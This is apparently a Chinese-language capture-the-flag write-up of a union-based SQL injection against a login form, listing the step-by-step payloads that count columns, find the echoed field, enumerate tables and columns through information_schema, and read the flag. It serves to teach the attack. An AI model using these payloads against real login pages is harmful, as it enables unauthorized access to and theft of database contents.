



首先打开链接,是一个登录页面,url无参数,初步判断个POSTsql注入



使用burp抓包,观察到post可注入

推测sql语句为

select *** from user where username=? and password=?

用户名框输入

admin' or 1=1 order by 3 #

判断字段为3



再输入



admin' or 1=1 union select 1,2,3#

爆出回显为2

再输

admin ' or 1=1 union select 1,database(),3;#

爆出数据库名



接着输入

admin ' or 1=1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='web2'),3;#

group_concat 是为了将查询结果连接成一个字符串输出

爆出表名



继续输

admin' or 1=1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name= 'flag' ),3 #

得出列名



最后

admin ' or 1=1 union select 1,(select flag from web2.flag),3 #

网友评论